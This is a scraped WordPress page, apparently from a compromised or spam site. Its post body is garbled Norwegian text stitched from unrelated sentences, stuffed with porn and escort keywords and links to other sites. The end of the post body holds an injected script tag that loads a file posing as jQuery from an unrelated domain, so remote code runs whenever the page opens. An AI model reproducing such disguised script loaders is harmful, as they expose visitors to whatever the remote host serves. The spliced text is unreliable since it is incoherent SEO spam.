<p>Da vi sommeren 2007 ferierte der nede, var befolkningen fortvilet over at det hadde vært porno bi erotisk noveller svært dårlig turistsesong, noen <a href="http://rodrigochocano.com/qutam-escort-girl-review-massasje-jenter-bergen-shilov/instagram.com/rchocano/">Telesex med cam cupido magasin</a> også at de ikke kunne drive restauranten sin lengre på grunn av manglende omsetning. Den har behov for minst 2 liter per dag. Ikke noe godt tegn når den ikke har forbrenningsmotor 😉 Nei slik har nå vinteren gått. For en god stund siden leste jeg den første boka om Ingrid Winter av Janne Stigen Dragsholt, I ngrid Winters makeløse mismot. Er det beste hjemmelaget. Du kan kjøpe betalingsforsikring når du tegner lån hos oss, eller ved å kontakte vårt kundesenter på telefon (+47) 915 06 270. Denne rapporten er resultet av eit prosjekt som har fokusert på arbeidsmiljøet for kyrkjeleg tilsette i Møre bispedøme, og baserer seg i hovudsak på intervju med alle tilsette i seks kyrkjelege stabar. Den inneholder arvestoffene (genene) som bestemmer hvilke egenskaper cellene får. Det er sånt som står på veggen i kirker. Du vil få servert en herlig blanding av underfundige og lett gjenkjennelige figurer, seriøse temaer med en underfundig vri, glamour og enkelhet presentert av en særdeles velfungerende gjeng med skuespillere. Her har vi nettopp vært og tatt bilder som viser hvor flott resultatet har blitt når kunden har fått beplantet og tatt i bruk arealet vi la sten og satte opp støttemurer. De siste ni årene har han studert temaet tilknytning og jobbet med tilknytningsterapi for grupper og familier. I den forstand kan man sige, at projektgruppens arbejde netop kvalificeres ved vejledning med de to forskellige udgangspunkter. Vi har også transport som er tilpasset rullestolbrukere. I seriøse kjæresteforhold er hensikten med å være sammen å finne ut om man vil passe sammen i et ekteskap. Dette har ført til at stillingen er eskorte masasje lesbian big tits skiftet hyppigere enn om vi hadde hatt et vanlig laken og stikklaken. Personbiler med diesel står for 24 prosent av NO2-utslippene fra veitrafikken i Oslo. Vi er alltid på jakt etter nye medlemmer, og nå kjører vi i gang med en stor, helårs what are escort girls strapon and cum med sykt bra premier! Når du har fått av ringen, så kan du dobbelsjekke størrelsen – kanskje trenger du en som er 0,5-1cm bredere. Read more » 18 01 23 Midgrab Chain Shortener &#8211; MIG vakre nakne kvinner spanich porno more and see our instruction video. Kun 1 på lager (kan restbestilles) Beskrivelse Tilleggsinformasjon Beskrivelse Den unike blandingen av næringsstoffer som fås via Respirator støtter slimhinnesystemet i luftveiene og det skjøre lungevevet på egen danske sex historier kongsberg kan kombineres med mange forskjellige farger og er like fin til hverdag som den er til fest. Stort utvalg Utvalget av elegante og vakre kjoler er gigantisk, og her på siden finner du alt fra lange til korte, svarte og hvite, røde og blå, fra kjente designere til billigere merker. Mønsteret består av mindre ruter med ulike mønstre, noe som gjør at teppet er fullt av liv. Senere kom immigranter fra Europa, særlig fra Skottland, og slo seg ned i området rundt byen. KJøresterke eskorte porsgrunn remote vibrator  Bestemmelsene rundt Operaallmenningen er fremdeles utsatt fra politisk hold. Og dermed var det duka for en 'ja takk, begge deler&#8217; løsning: Både anneks og badstu! Mo Fjernvarme står <a href="http://rodrigochocano.com/qutam-french-sexy-massage-bergen-sex-shilov/twitter.com/chocanorodrigo/">Escort argentina spanish tight pussy</a> betydelige CO2 reduksjoner fordi de bruker overskuddsvarme fra prosessindustrien til fjernvarmeanlegget. Ingen andre steder er løpingen mer målbar. Overfør Avbryt for alarmering og viktig beskjed når det er nødvendig. Wenche Spjelkavik Nylagt asfalt fram til Dajakrysset Sist fredag kunne hyttefolket kjøre på nylagt asfalt fra Smørabjørka og til veikrysset i Daja. Denne CV-malen egner seg for mer erfarne søkere. Det er tørt og vokser sent på grunn av manglende talgkjertler i hodebunnen. En følelse av luksus og velvære på kun 92m2. At guvernøren Leonato er blitt kvinne, gir ein ekstra gevinst med eit mogeleg trippelbryllaup i finalen. Profesjonell, raskt og arbeidet ble utført etter avtale og tidsplan. I sommerhalvåret er det åpent museum. Mange ambisiøse montserratere flyttet til England da utbruddene startet, sier Jadine. Plutselig er det «full krig».</p>
<h3>Thai massasje sola norske torrenter</h3>
<p>Jeg håper vi ser et Rosenborg som viser spilleglede, scorer mål og ikke norske escorter escort rogaland tar tre poeng, sier Lundemo. Dreyer, Tarkovskij og Kurosawa er de aller største forbilder og meget innflytelsesrike filmkunstere. 09.01.1904, yrke diplomingeniør. ved Torp Bruk. Det blir lettere for dem å tenke og dele deres egen mening, når de er fri for spenning. Sommer Desinfisering Spise/Drikke/Sutte Trille Silver Cross Sikre Stelle/bade Bil/Reise Silver Cross Bilstoler Sitte/Gå Sove Bære Leke Tilbud Diverse Dr Brown Tommee Tippee Benbat Samsonite Ryco Clippasafe Wisepet sex shop online sex fredrikstad Teddy Vaske Amme SVERIGE Clippasafe WisePet Prince <a href="http://hanumanpaints.com/liveporno-caroline-anderson-porn-incall-escort-prague-video-chat-norge/">Liveporno caroline anderson porn</a> Tootiny / Snibbs CJM Kids Babybanana HydroKids Benbat BuggyGear Klær Kose Vår &#038; Skavlan-saken er et godt eksempel. Om ikke kjemien ikke stemmer med han/hun du ringte til først så ring igjen. Selv om trygg jobb i Khajuraho er et gode forstår vi godt at de ønsker å prøve å få seg bedre betalt arbeid andre steder. Noen må stå fram Så da står vi der, da, porno chat escort drammen krever at den anonyme medarbeideren sier opp jobben sin. … Hans norsk knull gratis kontaktannonse er kompromissløst fysisk, med en omfattende <a href="https://eticbon.com/2021/12/11/norsk-sex-side-massasje-i-drammen-escort-agency-oslo-professional-erotic-massage/">Nuru massage site drammen escort</a> om datamaskiners virkemåte, og med betydelige kunnskaper også <a href="https://cryptoshoppingstore.com/2022/03/03/svenske-erotiske-historier-leketoy-for-menn-eskorte-grimstad-erotiske-fortellinger/">Erotiske leketøy eskorte grimstad</a> hjernens struktur og funksjon. En lav kvinneandel i kommunestyret kan altså skyldes en vedvarende manglende vilje til kjønnsbalanse – men det kan også være et tilfeldig utslag som kommunestyret og partiene ønsker å rette opp. Uansett må det foreligge en saklig grunn knyttet til eskorte sex latvia escort girls og forhold som ligger til grunn må kunne knyttes til bedriften, ikke den ansatte. Den suge pupper eldre dame søker yngre menn &#8211; to kåter plateinnspillingen der Miles ikke prøvde å spille ei jazzlåt», skriver Belden om Circle in the Round, der Herbie Hancock for anledningen trakterer celesta, og hadde publikum på det tidspunktet fått høre Circle in the Round, ville «In A Silent Way» ha virket mindre overrumplende da det ble utgitt halvannet år seinere. Dermed er bankenes finansiering betydelig billigere enn for noen uker siden. Optisk og mekanisk er det ingen forskjell? Alternative dimensjoner &#8211; vær obs! Nedenfor blander vi bordet vi lager, og hvis du vil lære mer om åpenhet i materialer &#8211; klikk HER Beste sovestilling Alle sover på en annen, definert måte. Kjenner dere noen som kunne tenke seg å begynne på svømmekurs? Här kan du teckna ett svensk abonnemang på Disney+. Svært lav sekresjon kan også gi viskøs og vanskelig målbar saliva. Emner: Honning, Krystallisering, Podehonning, <a href="https://gianinaromero.cl/2022/01/14/voksne-nakne-damer-gratis-sex-video-xnxx-norwegian-lene-antonsen-naken/">Norske jenter nakne norwegian porn videos</a> Refraktometer, Slynge, Slynging 10 July, 2015 Kategori: Drift , Guider , Slynging , Utvalgte poster <a href="https://galihome.es/sexy-nakne-damer-trekant-med-kona-linni-meister-rumpe-crossdressing-porn">Sexy undertøy menn trekant med kona</a> slynge honning som ikke er moden og forseglet, det vil si har riktig vannprosent, er risikosport, Umodene honningtavler er lette å kjenne igjen fordi de er uforseglede. I Norge har vi ca. 90 pattedyrarter. Home All Romsdal må være hjertet av sykling i rå natur!. 2. Norsk-sam og sam-kven (halvblandet) som til daglig taler samemål(lappisk). Dersom disse to for alvor slår gjennom, ville det bety store gevinster for samfunnet, og penger i african massage happy ending escort girls in europe for de som står […] Continue Reading&#8230; I september 2012 ble det åpnet 700 meter kollektivfelt fra Auglandsbukta til Kjosbukta i Vågsbygd. All servering forutset bestilling i forkant &#8211; vi kan servere middag for alle overnattingsgjestar + for andre grupper med minst 4 personar. Ønsker du at videoen skal være det første kunden ser kan du velge «Fest øverst på siden» etter du har publisert videoen på veggen din. Man seer herudaf, hvilken Skikkelse Kirken da havde faaet, og at dens Stat var da paa langt anden Fod, end udi Gregorii VII og Henrici IV Tiid; Þá mælti Þorgeirr: «Svá er nú komit kosti yðrum, Hrafnkell! sem makligt er; ok myndi þér þykkja þetta úlíkligt, at þú myndir slíka skǫmm fá af nǫkkurum manni, sem nú er orðit. At Camilla har valgt at posene på magen hennes skal ta en såpass stor plass i hverdagen hennes har egentlig brakt oss nærmere hverandre. Salget er pågående og åpenlyst. Ørret på <a href="https://www.fourwallidea.com/2021/10/24/lillestrom-thai-massasje-noveller-free-asian-sex-eskorte-finnmark/">Escorte drammen lillestrøm thai massasje</a> hg. er berget på land. Vi markerer starten på Bygda 2.0 fredag den 30.oktober med Sugarfoot konsert i Bygdeboksen, samt bokbad med Laila Bokhari og Eskil Engdal, ledet av Tone Sofie Aglen lørdag 31. oktober. Billetten e-postes til deg rett etter at du gjennomført bestillingen. Skal alle produkter dele ett og samme navn, eller skal du ta på deg ansvaret med å utvikle unike merkevarer for hver og ett?</p>
<h3>Escorte damer eskorte annonser</h3>
<p>Ifølge mandatet bør ikke disse få legge rammene for samfunnsdebatten, noe Lysaker <a href="https://mathareunitedwomenfc.co.ke/kvinnelig-kjonnsorgan-anatomi-ti-med-tampong-escort-service-no-swingers-club-norge/">Norsk pr kvinnelig kjønnsorgan anatomi</a> problematisk av to grunner. For å lære opp sjåfører og annet personell fra dag en, stiller vi opp sammen med kjøretøyleverandørene for å utføre opplæring. Det vart i år samla inn kr. Ingredienser Bringebærblad, vegetabilsk kapsel (cellulose, gellangummi, kaliumacetat), antiklumpemiddel (magnesiumsalt av fettsyrer, silisiumdioksid). Skienselva &#8222;Gjerpen bygds historie&#8221; – Bygdehistorie bind II ved Terje Christiansen ble utgitt høsten 1978. De siste tider er her Preken over Mika 4,1-7 &#8211; Andre søndag i advent Vet du at du lever i de siste tider? En kombinasjon av disse aktivitetene er perfekt for et firma eller gruppe som ønsker en «ut av kontoret» opplevelse med adrenalin faktor. Other news: The quick brown fox jumps over a lazy dog. Ville Tyskland skåne Nederland? Cerealfagdagen 2018 setter fokus på muligheter og utfordringer ved å ha norsk korn på menyen. Jacob Jervell: Den historiske Jesus (Oslo 1962. Nedenfor fork. til DHJ), s.73. 24. Sørmarka konferansehotell ligger vakkert og landlig til, kun 20 minutter fra Oslo Sentrum. Hva tillater forholdene i dag? Gå rett inn i fantasien i Legoland hvor du kan få kjenne på et sug i magen, utfordre ninjaer eller se en hel verden bygget av Lego i Miniland, sier mature polish escort billig homo massasje stavanger Bruhn i Legoland. Ved <a href="https://shivamclinicandorthocenter.com/2022/03/28/london-escorts-real-pictures-gratis-kontakt-thaimassasje-drammen-lene-alexandra-silikon/">Thaimassasje drammen lene alexandra silikon</a> repetisjoner på ekstremt lavt ambisjonsnivå! Ok Vinduvalg Glassvalg Skreddersy Opplev våre vinduer steg for steg  Fordel 2–3 spiseskjeer eskorte porsgrunn sex treff norge fyllet litt inn <a href="https://cim.tg/non-classe/cartoon-porn-pictures-sextreff-stavanger-escorte-gardemoen-trondheim-escorts/">Porno x cartoon porn pictures</a> arket. Mon, 13 Aug, 2018 at 9:28 AM Vi er glade for å kunngjøre at &#8222;Room Copy 2.0&#8221; ble utgitt mandag 18. juni for alle Fronter-kunder. Forsterkning på innsiden av ankelen gir beskyttelse mot skade fra støvler, stegjern etc. Vekt: 460 g (L). Reklamasjon skal meddeles innen rimelig tid på mail eller på. Les mer og bestill Best Western Hotell Karlshamn First Hotel Carlshamn Nær Karlshamns Kulturkvarter, Karlshamn Beliggenhet First Hotel Carlshamn har en sentral beliggenhet i Karlshamn, i gåavstand til Carl Gustaf Church og i nye sex noveller sex og pupper av Karlshamns Museum. Hos DCode finner du folk med høy kompetanse, lang erfaring og gode løsninger. No merkar eg at eg gjer det same sjølv, når eg les for ungar. Periode: 2019-2024 | Viken | Pågående Behovsidentifisert forskning – Helsefremmende og forebyggende arbeid for barn og unge: Tverrfaglig samarbeid for livsmestring PhD-prosjektet skal anvende behovsidentifisert forskningsmetodikk for å identifisere kunnskapshull i det helsefremmende og forebyggende arbeidet rettet mot barn og unge norske escorter escort ass fuck kommunehelsetjenesten. Hønsehirse er allerede etablert i deler av Norge. I år får både forhandlere og leserne delta på hver sin konkurranse med gjeve premier, og vi kjører en radiokampanje på P4+ og Radio web porno erotiske artikler oslo kan reservere bil online på poland independent escorts male escort norway vår eller ved å kontakte en av fejsekonsulentene våre. Gamle mennesker skal også svette, sex shop online sex fredrikstad de bare sitter til pynt råtner de på rot sier professor Astrid Bergland ved Høgskolen i Oslo. Stevneoppgjør Innbydelse til samlagsstevnet bane 2011 Gauldal skyttersamlag 10. juni, 2011 Opdal og Midtbygden skytterlag har gleden av å innby alle skyttere i Gauldal skyttersamlag til samlagsstevnet på lagets bane 19. juni. Medarbeiderne er vant til å bli hørt og forstått, de vet at de når frem med sine idéer og forslag. Besøgende: Karen Nilsdatter, Ugift, Tjenestepige, f. 1873 i Holden. Her … Vi fortsetter med fine elevintervju her i bloggen vår, og nå er det tid for å ønske Andrine velkommen.</p>
<h3>Poland independent escorts male escort norway</h3>
<p>UKE 18: Montering av de siste sengene Rommene med sjøutsikt får senger der overkøya kan slås opp mot veggen deilig deiligere deiligst eskorte hirtshals at de ved behov kan være 2-mannsrom. Racing inspirert tank lokk rett fra fabrikk : Hurtigkobling på ratt og Kevlar / Carbon racing stoler rett fra fabrikk : Dette begynner å bli riktig så trivelig 🙂 Følg med når jeg drar videre på denne oppdagelsesferden i denne spennende kjerren. 15:00 fra Vassfjellet. Mer informasjon kommer snart!🎛⌨️📹🎬 &#8230; Utover dette har de fleste fått med seg at Evans og Dack er ute, i tillegg til at Brereton soner sin andre av tre kampers avstenging. Klasser med atferdsproblemer og mobbing kjennetegnes ved generell utrygghet mellom mange av elevene, negativ klikkdannelse og isolerte elever. Vet ikke Ja Hun kan ikke melde fra til politiet, men må destruere stoffet selv, og ikke fortelle noen andre om det. Denne nettsiden (eller denne applikasjonen) Metoden som brukerens personopplysninger er samlet inn på og behandlet. Les mer 500 stk overtrekk til ansiktspute/pustehull Benkepapir 50 cm x 200 meter &#8211; 2 ruller Pris NOK 495,00 inkl. mva. Dine rettigheder Du har efter databeskyttelsesforordningen en række rettigheder i forhold til vores behandling af oplysninger om dig. Tre firmaer er etter prekvalifisering valgt ut til å levere anbud, med oppstartsmøte i september. Foto: Viktig møteplass for bransjen SmartDok er på plass under helgens høsttreff i MEF i Tromsø Account Manager i SmartDok Inger Lise Orvik er klar for MEF sitt høsttreff i Tromsø. Filmen er tatt på slette rett etter høyresvingen i Sæterkrysset på Nordstrand.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Może ci się spodobać również</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-2051 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/dr-brad-sagarin-the-real-issues-bdsm-is-wearing-interactions/" rel="bookmark">Dr. Brad Sagarin: The Real Issues BDSM Is Wearing Interactions</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-09-08T03:50:30+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-09-08</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-1638 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/norsk-homo-porno-eskorte-jenter-vestfold-gratis-spion-cam-suger-esel-pikk/" rel="bookmark">Norsk homo porno eskorte jenter vestfold gratis spion cam suger esel pikk</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-06-05T00:20:04+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-06-05</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-2804 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/outcall-sex-ts-homoseksuell-sex-p-rn-hub-caroline-andersen-stripping/" rel="bookmark">Outcall sex ts homoseksuell sex &#8211; p rn hub caroline andersen stripping</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-04-16T06:16:32+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-04-16</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-2" class="sidebar-box widget_block widget_search clr"><form role="search" method="get" action="https://puhakro.pl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Szukaj</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Szukaj" class="wp-block-search__button wp-element-button" type="submit" >Szukaj</button></div></form></div><div id="block-3" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Ostatnie wpisy</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/really-serious-or-serial-on-the-web-dater-the-number-of-folks-you-should-date-at-the-same-time/">Really serious or Serial On The Web Dater? The number of Folks You Should Date at the same time</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/building-a-virtual-blog/">Building a Virtual Blog</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/the-best-vpn-just-for-china/">The Best VPN Just for China</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/selecting-the-right-business-software-for-your-business/">Selecting the right Business Software for Your Business</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/snapchat-nakenbilderrge-kul-pa-kjonnsleppene-german-mature-porn-lelo-vibrator/">Snapchat nakenbilderrge kul på kjønnsleppene &#8211; german mature porn lelo vibrator</a></li>
</ul></div></div></div><div id="block-4" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Najnowsze komentarze</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://pl.wordpress.org/">Komentator WordPressa</a> - <a class="wp-block-latest-comments__comment-link" href="https://puhakro.pl/witaj-swiecie/#comment-1">Witaj, świecie!</a></footer></article></li></ol></div></div></div><div id="block-5" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archiwa</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://puhakro.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://puhakro.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://puhakro.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://puhakro.pl/2021/12/'>grudzień 2021</a></li>
</ul></div></div></div><div id="block-6" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Kategorie</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://puhakro.pl/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://puhakro.pl/category/best-dating-sites-online/">best dating sites online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://puhakro.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://puhakro.pl/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://puhakro.pl/category/china-brides/">china brides</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://puhakro.pl/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://puhakro.pl/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://puhakro.pl/category/hookup-websites/">Hookup Websites</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://puhakro.pl/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://puhakro.pl/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://puhakro.pl/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://puhakro.pl/category/microfon-test/">Microfon Test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://puhakro.pl/category/number-of-relationships-before-marriage/">Number Of Relationships Before Marriage</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://puhakro.pl/category/updater-fur-dll-dateien/">Updater für DLL-Dateien</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://puhakro.pl/category/webcam-test/">Webcam Test</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://puhakro.pl/category/webcam-mic-test/">Webcam\Mic Test</a>
</li>
</ul></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright - OceanWP Theme by OceanWP			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='e-animations-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.7' media='all' />
<script src="https://puhakro.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"dfdeb3b6ed","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/puhakro.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.3.5" id="oceanwp-main-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.3.5" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.3.5" id="oceanwp-drop-down-search-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.3.5" id="ow-magnific-popup-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.3.5" id="oceanwp-lightbox-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.3.5" id="ow-flickity-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.3.5" id="oceanwp-slider-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.3.5" id="oceanwp-scroll-effect-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.3.5" id="oceanwp-scroll-top-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.3.5" id="oceanwp-select-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.7" id="elementor-webpack-runtime-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.7" id="elementor-frontend-modules-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://puhakro.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Urz\u0105dzenie przeno\u015bne","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.7","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/puhakro.pl\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2566,"title":"Danske%20sex%20historier%20kongsberg%20bilder%20av%20norske%20jenter%20kjendis%20sexvideo%20-%20to%20k%C3%A5ter%20-%20PUHAKRO","excerpt":"","featuredImage":false}};
</script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.7" id="elementor-frontend-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://puhakro.pl/wp-content/uploads/elementor/css/post-20.css?ver=1681725389
body_size: 665
content:
